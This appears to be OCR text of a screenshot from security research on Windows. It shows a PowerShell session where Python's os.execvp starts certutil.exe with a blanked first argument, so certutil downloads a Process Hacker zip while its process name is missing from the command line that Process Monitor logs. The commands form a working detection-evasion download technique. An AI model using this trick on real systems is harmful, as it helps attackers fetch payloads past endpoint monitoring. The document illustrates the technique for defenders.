 Administrator: Windows PowerS
PS C:\wietze> python -c "import os; os.execvp('certutil.exe',['certutil','-f','-urlcache','-split','https://ne
tcologne.dl.sourceforge.net/project/processhacker/processhacker2/processhacker-2.39-bin.zip?viasf=1','proc.zip
'])"
Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "<frozen os>", line 574, in execvp
  File "<frozen os>", line 615, in _execvpe
  File "<frozen os>", line 607, in _execvpe
PermissionError: [Errno 13] Permission denied
PS C:\wietze> python -c "import os; os.execvp('certutil.exe',[' ','-f','-urlcache','-split','https://netcologn
e.dl.sourceforge.net/project/processhacker/processhacker2/processhacker-2.39-bin.zip?viasf=1','proc.zip'])"
PS C:\wietze> ****  Online  ****
  000000  ...
  33c39c
CertUtil: -URLCache command completed successfully.
Wietze
New
Sort
View
This PC > Local Disk (C:) > Wietze
Name Type Size
Quick access
proc Compressed (zipp... 3,313 KB
Desktop
Downloads
Documents
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Process Name PID Operation Command Line
certutil.exe 2200 Thread Create certutil -f -urlcache -split https://netcologne.dl.sourceforge.net/project/...
certutil.exe 7152 Thread Create -f -urlcache -split https://netcologne.dl.sourceforge.net/project/proces...
Showing 2 of 9 events (22%) Backed by virtual memory